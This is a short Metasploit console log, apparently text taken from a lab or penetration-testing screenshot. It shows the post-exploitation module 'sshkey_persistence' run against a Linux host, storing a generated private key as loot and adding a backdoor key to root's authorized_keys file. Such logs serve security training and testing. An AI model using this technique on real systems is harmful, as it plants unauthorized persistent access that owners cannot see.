 msf5 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20230422132851_Linux_PostExp_192.252.196.3_id_rsa_184767.txt
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed